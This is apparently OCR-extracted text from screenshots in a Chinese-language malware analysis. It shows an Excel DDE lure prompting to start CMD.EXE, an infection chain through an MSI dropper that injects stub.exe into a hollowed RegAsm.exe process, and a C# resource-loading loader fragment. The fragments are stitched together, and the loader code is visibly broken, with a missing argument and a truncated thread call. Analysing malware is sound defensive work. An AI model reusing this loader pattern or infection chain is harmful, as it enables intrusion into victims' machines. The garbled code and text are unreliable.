 static void Main()
{
try
{
IntPtr fResource = FindResource(new IntPtr(0), new IntPtr(105), new IntPtr(23));
uint sResource = SizeofResource(new IntPtr(0), fResource);
IntPtr lResource = LoadResource(new IntPtr(0), fResource);
IntPtr dResource = LockResource(lResource);
System.Runtime.InteropServices.Marshal.Copy(dResource, 0, System.Convert.ToInt32(sResource));
System.Threading.Thread thr = new System.Threading.Thread(
thr.Start();
}
catch
{
}
Microsoft Excel
Remote data not accessible.
To access this data Excel needs to start another application. Some legitimate applications on your computer could be
used maliciously to spread viruses or damage your computer. Only click Yes if you trust the source of this workbook
and you want to let the workbook start the application.
Start application 'CMD.EXE'?
Yes No
Stub.exe
(病毒主体)
运行傀儡进程RegAsm.exe。
stub.exe注入到Regasm.exe进
行执行
EXCEL文件
DDE
mome.msi
释放第一层Payload
Payload1
特定算法解密
RegAsm.exe
adderalldll.dll
(加载功能DLL)
c1eea53b2e91e3d8ad5c8cb1b1d9a607.exe 属性
常规 兼容性 安全 详细信息 以前的版本
c1eea53b2e91e3d8ad5c8cb1b1d9a607.exe
文件类型: 应用程序 (.exe)
描述: c1eea53b2e91e3d8ad5c8cb1b1d9a607.exe